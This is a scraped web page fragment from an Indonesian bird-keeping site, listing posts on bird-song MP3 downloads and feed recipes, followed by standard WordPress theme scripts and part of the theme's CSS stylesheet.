<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/suara-trucukan/">Download Suara Trucukan Ropel Mp3, Isian, Pikat, Betina</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/suara-trucukan/" target="_self"  ><img width="453" height="258" src="https://pleci.org/wp-content/uploads/2020/12/suara-trucukan.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Suara Trucukan Ropel Mp3, Isian, Pikat, Betina" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-788 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-burung-suara-serindit tag-download-suara-serindit tag-download-suara-serindit-full-isian tag-download-suara-serindit-gacor-mp3 tag-download-suara-serindit-jernih tag-download-suara-serindit-mp3 tag-download-suara-serindit-nembak tag-download-suara-serindit-pemikat tag-download-suara-serindit-pikat tag-download-suara-serindit-pikat-mp3 tag-masteran-suara-serindit tag-serindit-gacor tag-suara-burung-serindit tag-suara-burung-serindit-betina tag-suara-burung-serindit-gacor tag-suara-burung-serindit-jantan tag-suara-burung-serindit-kalimantan tag-suara-burung-serindit-mp3 tag-suara-pikat-burung-serindit tag-suara-pikat-burung-serindit-mp3 tag-suara-pikat-serindit tag-suara-pikat-serindit-ampuh tag-suara-serindit tag-suara-serindit-betina tag-suara-serindit-gacor tag-suara-serindit-jernih tag-suara-serindit-liar tag-suara-serindit-mp3 tag-suara-serindit-mp3-durasi-panjang tag-suara-serindit-nembak-panjang tag-suara-serindit-pemikat tag-suara-serindit-tarung tag-suara-serindit-top-speed tag-suara-serindit-untuk-masteran-murai tag-video-suara-serindit">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/suara-serindit/">Download Suara Serindit MP 3 Top Speed Full Isian</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/suara-serindit/" target="_self"  ><img width="384" height="212" src="https://pleci.org/wp-content/uploads/2021/01/suara-serindit.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Suara Serindit MP 3 Top Speed Full Isian" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-2112 post type-post status-publish format-standard has-post-thumbnail hentry category-pleci category-tips tag-cara-agar-sogon-cepat-ngleper tag-cara-melatih-mental-sogok-ontong tag-cara-membuat-nektar-dari-marjan tag-makanan-burung-sogok-ontong-liar tag-manfaat-gula-merah-buat-sogok-ontong tag-racikan-nektar-kolibri tag-racikan-pakan-burung-korlap tag-racikan-pakan-sogok-ontong-biar-gacor tag-racikan-pakan-sogon-tanpa-kroto tag-tangkringan-sogok-ontong tag-vitamin-burung-sogok-ontong">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/racikan-pakan-sogok-ontong-biar-gacor/">Cara Membuat Racikan Pakan Sogok Ontong Biar Gacor</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/racikan-pakan-sogok-ontong-biar-gacor/" target="_self"  ><img width="584" height="439" src="https://pleci.org/wp-content/uploads/2021/08/racikan-pakan-sogok-ontong-biar-gacor-e1628070972967.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cara Membuat Racikan Pakan Sogok Ontong Biar Gacor" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>
</div></div>
</div>
</div>
</div>
	</div>
</div>

	</div>
</div>


<div class="site-footer">
	
<div class="gb-element-bb2ab3bb gb_wrapper">
<div class="gb-element-83f8a781">
<div class="gb-element-5007ca40">
<a class="gb-text gb-text-a48947b1" href="#">Tentang Kami</a>



<a class="gb-text gb-text-a4aa90c3" href="https://pleci.org/contact-us/">Contact Us</a>



<a class="gb-text gb-text-1a6f4bdd" href="#">Privacy Policy</a>



<a class="gb-text gb-text-1e0a935f" href="#">Terms &amp; Conditions</a>
</div>
</div>



<div class="gb-element-5855dd81 gb_wrapper">
<div class="gb-element-bc9abd36">
<p class="gb-text gb-text-0670e2ec">Copyright ©2026</p>



<span class="gb-shape gb-shape-ffc01f44"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-dash-lg" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8"></path>
</svg></span>



<p class="gb-text gb-text-1e2464e7">pleci.org</p>
</div>
</div>
</div>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-primary-1" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://pleci.org/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://pleci.org/category/tipe-burung/">Tipe Burung<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://pleci.org/category/pleci/">Pleci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://pleci.org/category/kacer/">Kacer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://pleci.org/category/kenari/">Kenari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://pleci.org/category/lovebird/">Lovebird</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://pleci.org/category/murai-batu/">Murai Batu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://pleci.org/category/harga-burung/">Harga Burung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://pleci.org/category/perawatan/">Perawatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://pleci.org/category/tips/">Tips</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpmagz/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    document.querySelectorAll('.ss.cp').forEach(link => {
        const iconDefault = link.querySelector('svg:not(.copied)');
        const iconCopied = link.querySelector('svg.copied');

        iconCopied.style.display = "none";

        link.addEventListener('click', e => {
            e.preventDefault();
            const url = link.getAttribute('href');
            navigator.clipboard.writeText(url);

            iconDefault.style.display = "none";
            iconCopied.style.display = "inline-block";

            setTimeout(() => {
                iconCopied.style.display = "none";
                iconDefault.style.display = "inline-block";
            }, 1000 * 20);
        });
    });
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Cari">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://pleci.org/">
		<label for="search-modal-input" class="screen-reader-text">Cari untuk:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
			<button aria-label="Cari"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://pleci.org/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://pleci.org/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.5" id="generate-smooth-scroll-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Buka Submenu","closeSubMenuLabel":"Tutup submenu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://pleci.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://pleci.org/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleci.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleci.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-01 11:54:01 -->

--- FILE ---
content_type: text/css
request_url: https://pleci.org/wp-content/themes/gpmagz/style.css?ver=1764235155
body_size: 4246
content:
/*
 Theme Name:   GP Magz - GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      1.0
*/

/* Header */
.site-header {
	position: sticky;
	top: 0;
	z-index: 99;
	background:#fff;
	border-bottom: 1px solid #f1f1f1;
}
.inside-header {
	justify-content: space-between;
}
.menu-toggle {
		font-size: 22px!Important;
		padding: 10px!Important;
}
.inside-header .wp-block-search__inside-wrapper {
	background:#fff;
	padding:2px 2px 2px 5px;
	overflow:hidden;
}
.inside-header .wp-block-search__inside-wrapper input {
	height:40px;
	font-size:13px;
	border:none;
}
.inside-header button.wp-block-search__button {
	height: 40px;
	background: none;
	color: #000;
	padding: 0 10px;
	border-left: 1px solid var(--gray);
}
.main-navigation  .gp-icon {
	display: unset;
}
.menu-bar-item.slideout-toggle {
	display:none!important;
}

/* Desktop Sub */
.main-navigation ul ul {
	padding-top:10px;
	padding-bottom:10px;
	box-shadow:none;
	box-shadow: 0px 10px 15px 5px rgba(97,97,97,0.07);
}
#generate-slideout-menu.main-navigation ul ul {
	box-shadow:none;
}
.main-navigation ul ul li {
	border-bottom:1px solid #f1f1f1;
}
.main-navigation ul ul li:last-child { 
	border-bottom:none;
}
.main-navigation ul ul:before {
	content: " ";
	position: absolute;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 9px solid #fff;
	width: 0;
	top: -9px;
	height: 0;
	left: 18%;
}
#generate-slideout-menu.main-navigation ul ul:before {
	display:none;
}
.main-navigation .main-nav ul li.cta a {
	border:1px solid var(--accent);
	color:var(--accent)!Important;
	padding:8px 20px;
	margin-left:15px;
	border-radius:5px;
	line-height:1.2em!Important;
}
.main-navigation .main-nav ul li.cta a:hover {
	background:var(--accent)!Important;
	color:#fff!important;
}


/* Archive Style */
h1.widget-title, 
h1.page-title, 
h2.widget-title {
	position: relative;
	display: inline-block;
	margin-bottom: 30px;
}
h1.widget-title::after, 
h1.page-title::after, 
h2.widget-title::after {
	content: " ";
	height: 3px;
	width: 110px;
	margin-left: 20px;
	bottom: 40%;
	position: absolute;
	border-radius: 10px;
	background: #f1f1f1;
}

.author-info,
.taxonomy-description p {
	margin-top:10px;
	font-size:14.5px;
}
.paging-navigation {
    margin: 0;
    background: none!important;
    text-align: center;
    font-size: 14px;
    padding: 25px 0!important;
}
.nav-links {
	display:flex;
	gap:10px;
	justify-content: center;
}
.paging-navigation span, 
.paging-navigation a {
	padding: 5px 10px !important;
	color: var(--main-color)!important;
	border-radius: 0;
	width: 35px;
	height: 35px;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
}
.paging-navigation span.current {
   border: 2px solid var(--accent);
}
a.prev,
a.next,
a.prev span,
a.next span {
    display: none;
}
.masonry-load-more.load-more {
	text-align:center;
	margin:30px 0 0;
}
.masonry-load-more.load-more a {
	font-weight:bold;
	border-radius:6px;
}
blockquote {
	border-left: 5px solid var(--accent);
}
.vertica_text {
	writing-mode:vertical-lr;
	text-orientation: sideways;
	transform: rotate(-180deg);
}
.tax_list .gb-text {
	display:flex;
	flex-wrap:wrap;
	column-gap: 5px;
}
.ps_left {
	min-width: 220px;
	position: absolute;
	text-transform: uppercase;
	top: 22px;
	left:-55px;
	transform: rotate(-35deg);
	z-index: 2;
}
.round img {
	border-radius:6px;
}
.rouded img {
	border-radius:50%;
}
.author .page-header .avatar {
	margin-right: 10px;
	border-radius: 50%;
	width: 40px;
}

/* Sidebar Category List */
ul.wp-block-categories {
	margin:0;
}
ul.wp-block-categories li {
	list-style:none;
	display:flex;
	padding:7px 0;
	border-bottom:1px solid #f1f1f1;
	justify-content: space-between;
	align-items: center;
}
ul.wp-block-categories li:last-child {
	border-bottom:none;
}
ul.wp-block-categories li a {
	color:var(--main-color);
	font-size:14px;
	display: block;
	width: 100%;
}
ul.wp-block-categories li .category-count {
	width: 18px;
	height: 18px;
	display: flex;
	font-size: 11px;
	background: var(--options-2);
	color: #000;
	border-radius: 50%;
	justify-content: center;
	align-items: center;
	font-weight: bold;
}

/* Overwrite Archive */
.gb-text-c8e5afe6 {
	column-gap: 10px!Important;
	row-gap: 10px!Important;
}
.gb-element-b11bb921 {
	flex-wrap: wrap!Important;
	row-gap: 10px!Important;
}

/* Splide Slider Style */
.splide__pagination { 
	bottom:25px;
	position: static;
	display: flex;
	gap: 6px;
	margin-top: 15px;
}
.splide__pagination li {
	justify-content: center;
	align-items: center;
	display:flex;
	opacity:1;
	background:none;
	border-radius:50px;
}
.splide__pagination button { 
	margin:0;
	width:6px;
	background:#ccc!Important;
	height:6px;
}
.splide__pagination__page.is-active {
	width:13px;
	margin:0 3px;
	height:4px;
	border-radius:10px;
}
.splide__pagination {
	justify-content:center;
	padding-right:40px;
	padding:0;
}
.heroslide .splide__pagination {
	position:absolute;
}
.sideslide .splide__pagination {
	position:absolute;
	bottom:18px;
}
.sideslide .splide__pagination button {
	background:#000!Important;
	opacity:0.2;
}
/* Splide Nav */
.splide__list {
	display:flex!important;
	gap:0!important;
	row-gap: 0!important;
}

/* Search Not Found */
.no-results.not-found .inside-article {
}
.no-results.not-found .entry-content form.search-form {
	display:none;
}

/* Sidebar */
.is-left-sidebar,
.inside-right-sidebar {
	position: sticky;
	top: 60px;
	align-self: flex-start;
}
.list_custom {
    list-style: none;
    counter-reset: my-awesome-counter;
}
.list_custom .gb-loop-item h2 {
    counter-increment: my-awesome-counter;
    position: relative;
	padding-left:48px;
}
.list_custom .gb-loop-item h2:before {
	content: "#" counter(my-awesome-counter);
	top: 4px;
	left: 0;
	font-size: 12px;
	font-weight: bold;
	width: 35px;
	height: 35px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-basis: 40px;
	flex-shrink: 0;
	position: absolute;
	top: 4px;
	background-color: var(--color-1);
	color:#fff;
}
.lst .gb-loop-item h2:before {
	content: "#" counter(my-awesome-counter);
	background:none;
	color:var(--color-opt3);
	font-size: 20px;
	top: 2px;
}
.rst .gb-loop-item h2:before {
	width: 25px;
	height: 25px;
	border-radius: 3px 3px 10px 3px;
	background-color: var(--color-opt);
}
	
h2.sidebar_loop {
	font-size:16px;
	margin-bottom:0;
	line-height:1.4em;
}
		
/* Breadcrumb */
.rank-math-breadcrumb p { margin-bottom:0; }
.breadcrumb {
		padding: 0!Important;
		display: -webkit-box !important;
		overflow: hidden;
		-webkit-line-clamp: 1;
		-webkit-box-orient: vertical;
}

/* EZ TOC */
.ez-toc-title-toggle {
	display: none!important;
}
#ez-toc-container {
	background: none!important;
	border: none!important;
	border-radius: 0!important;
	box-shadow: 0!important;
	padding: 0!important;
	width: 100%!important;
}
#ez-toc-container a {
	padding:12px 0 12px 20px!important;
	font-size: 16px!important;
	display: block!important;
	position: relative!important;
	color: var(--accent)!important;
	border-bottom:1px solid #f1f1f1!important;
}
#ez-toc-container li:laste-child a {
	border-bottom:0px solid #f1f1f1!important;
} 
#ez-toc-container a:before {
	content: '»';
	display: inline-block;
	left: 0;
	position: absolute;
  top: 7px;
  font-size: 20px;
}

#ez-toc-container {
	background-color: #ffffff;
	box-shadow: 0px 0px 8px 5px rgba(228,230,235,0.35);
	margin-bottom: 35px;
	border: 1px solid #e5e7eb!important;
	border-radius: 5px!important;
	padding: 30px!Important;
}
div#ez-toc-container .ez-toc-title {
	font-weight: bold!important;
	font-size: 22px!important;
}
.ez-toc-title-container {
	margin-bottom:12px;
}

/* Single Post Content */
body.post-edited .post_edited {
	display:flex!Important;
}
.infinity-load-item .hide_on_infinite {
	display:none!Important;
}

.single .dynamic-entry-content ul,
.single .dynamic-entry-content ol {
		margin-left: 1em;
}
.single .dynamic-entry-content ul li,
.single .dynamic-entry-content ol li {
	margin-bottom: 5px;		
}

.wp-block-post-author__name {
	font-weight:20px;
	font-weight:bold;
}
.wp-block-post-author__name a { color:var(--main-color);}
.wp-block-post-author__bio { font-size: 15px;}
.wp-block-post-author__avatar { padding-top:3px;}
.wp-block-post-author__avatar img { border-radius:50px;}
	
/* Custom Social Share */
.ss-wrapper {
	display:flex;
	align-items:center;
	gap:5px;
}
.ss-wrapper a {
	font-size: 17px;
	height: 30px;
	width: 30px;
	position: relative;
	border-radius: 50px;
	border: 1px solid #d2d5db;
	padding: 5px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.ss-wrapper a svg {
	width:14px;
	height:14px;
	fill:var(--main-color)!important;
}
.ss-wrapper a svg.copied {
	fill:#059669!Important;
}
.ss-wrapper a.tg svg {
	height: 26px;
  width: 28px;
  scale: 65%;
	position: absolute !important;
  top: 2px!Important;
}
.ss-wrapper a:hover svg {
	fill:var(--accent);
}
.ss-wrapper a.tg svg {
	position:relative;
	top: -3px;
}
.ss-wrapper a.email {
	display:none;
}

/* Tag List */
.taxonomy-post_tag {
    display: flex;
    gap: 5px;
    flex-wrap: wrap;
}
.taxonomy-post_tag a {
    color: var(--main-color);
    position: relative;
	background:var(--gray);
    padding: 4px 13px;
    font-size: 12px;
	font-weight:bold;
	text-transform:uppercase;
    line-height: 20px;
    border-radius: 5px;
    display: inline-block;
    transition: all .3s ease-in-out;
}
.taxonomy-post_tag a::before {
	content: "#";
}
.taxonomy-post_tag a:hover {
    background: var(--main-color);
	color:#fff;
}
.wp-block-post-terms__separator {
	display:none;
}
	
/* Table */
.wp-block-table thead {
	border-bottom: 3px solid var(--light-gray);
}
.wp-block-table th {
		border: 1px solid var(--light-gray);
		background: #eee;
}
table, 
td,
.wp-block-table td {
	border-color: var(--light-gray);
}
	
.wp-block-table td,
.wp-block-table th {
		font-size:15px;
}
	
/* Comment */
.comments-area {
    border: 0px solid #f1f1f1;
    padding: 0px!important;
    border-radius: 8px;
    margin-top: 25px;
    font-size: 14px;
    background: none!important;
}
.comment-content {
    padding: 0;
    border: none;
    margin: 8px 0;
    padding: 10px 0!Important;
    border-radius: 8px;
}
.comment-content p {
    margin-bottom: 10px;
        line-height: 21px;
}
.comment-list .reply a {
    border-radius: 20px;
    padding: 2px 10px;
    border: 1px solid #f1f1f1;
}
.comment-list article {
    border: none;
    padding: 0!important;
    margin: 0!important;
}
.comment-list li.depth-1 {
    border: 0px solid #f1f1f1!important;
    padding: 0px!important;
}
.comment .children {
    padding-left: 30px;
    margin: 20px 0 20px 20px!important;
    border-left: 0 dotted rgba(0,0,0,.09)!important;
    border-bottom: none !important;
}
.comment-respond {
    margin-top: 40px;
}
.comment-form input, 
.comment-form textarea {
	border-radius: 5px!Important;
	width:100%;
}
.comment-form input#submit,
.comment-form input#wp-comment-cookies-consent {
	width:auto;
}
.entry-meta.comment-metadata {
	font-size:12px;
}
	
/* Search Modal Pop-UP */
.search-modal-form {
    background: transparent!important;
}
.gp-modal__container input.search-field {
    margin: 0!important;
    border: none !important;
}
.search-modal-fields {
    border-radius: 8px;
    overflow: hidden;
    background: #fff;
}

/* Limite Title */
.limit_desk {
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

/* Footer */
.site-footer h2 {
	padding-bottom:10px;
	border-bottom: 1px solid rgba(255,255,255,0.12)
}
.wp-block-social-links {
	margin-bottom:0;
}
.site-footer ul.wp-block-categories {
  display: flex;
  flex-wrap: wrap;
  column-gap: 5px;
  row-gap: 10px;
  margin: 0px;
}
.site-footer ul.wp-block-categories li {
  list-style-type: none;
}
.site-footer ul.wp-block-categories li a {
  list-style-type: none;
  font-size: 12px;
  line-height: 1em;
  text-transform: uppercase;
  border: 1px solid #ffffff;
  padding: 6px 12px;
}

/* Author Social */
.social_author {
	margin: 0;
	padding: 0;
	display: flex;
	flex-direction: row;
	gap: 10px;
	flex-wrap: wrap;
}
.social_author li {
	list-style: none;
}
.social_author li a {
	display: block;
	width: 22px;
	color:var(--main-color);
	height: 22px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100% auto;
}
.social_author li:hover a {
	color:var(--accent);
}

/* Category Nav */
.cat_nav {
	gap: 5px;
	flex-wrap: nowrap;
}
.cat_nav li a {
	padding:8px 15px;
	font-weight:500;
	font-size:14px;
}
.cat_nav li a:hover {
	opacity:0.75;
}

@media only screen and (max-width: 1200px) {
	.gb_wrapper,
	.inside-header,
	.site-content,
	.inside-navigation.grid-container {
		padding-left:70px!important;
		padding-right:70px!important;
	}
	.mobile-menu-control-wrapper {
		display: none!important;
	}
	.main-navigation .inside-navigation {
		flex-direction: column;
	}
	.site-content {
		padding-top:20px;
	}
	.separate-containers .site-main {
		margin-top:0;
	}
	.site-content .content-area {
		width: 100%;
	}
	.separate-containers .site-main {
		margin-right:0;
	}
	body.full-width-content .site-content,
	#generate-slideout-menu .inside-navigation.grid-container {
		padding-left:0px!important;
		padding-right:0px!important;
	}
	.separate-containers .inside-article {
		padding-top:20px;
	}
	
	/* Header */
	.site-header {
		position: sticky;
		top: 0;
		z-index: 991;
	}
	.inside-header {
		padding-left:0;
		padding-right:0;
		flex-direction: row;
		justify-content: space-between;
	}
	#site-navigation {
		height: 0;
		overflow: hidden;
	}
	.mobile-menu-control-wrapper {
		padding-right:70px!important;
	}
	.main-navigation .menu-toggle {
		line-height: 20px;
	}
	.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle {
		padding-right:10px;
		font-size:20px;
		padding-top:3px;
	}
	
	/* Nav */
	#site-navigation {
		background:#fff;
	}
	#generate-slideout-menu {
		padding-left: 20px;
		padding-right: 20px;
	}
	.main-navigation .main-nav ul li.cta a {
		margin-left:0;
		border: 1px solid var(--accent) !important;
		padding: 10px 20px;
		margin-top:15px;
		text-align:center;
	}
	.has-inline-mobile-toggle #site-navigation.toggled {
		margin-top: 6px;
		padding-top:20px;
		padding-bottom:20px;
	}
	.main-navigation .main-nav ul li a {
		color:var(--main-color);
	}
	.main-navigation .main-nav ul li a {
		border-bottom:1px solid #f1f1f1;
	}
	.main-navigation .main-nav ul li:Last-child a,
	.main-navigation ul ul li,
	.main-navigation .main-nav ul ul li a {
		border-bottom:none;
	}
	.main-navigation .main-nav ul li a {
		padding-left:0px!important;
		padding-right:0px!important;
	}
	.main-navigation .main-nav ul ul li a {
		position: relative;
		padding: 10px 0 10px 20px !important;
	}
	.main-navigation .main-nav ul ul li a:before {
		border-style: solid;
		border-width: 1px 1px 0 0;
		content: '';
		display: inline-block;
		height: 6px;
		width: 6px;
		left: 0;
		position: absolute;
		top: 16px;
		transform: rotate(-45deg);
		vertical-align: top;
		transform: rotate(45deg);
	}
	.slideout-navigation button.slideout-exit {
		padding-left:0!Important;
	}
	.page.separate-containers .inside-article {
		padding-left:0;
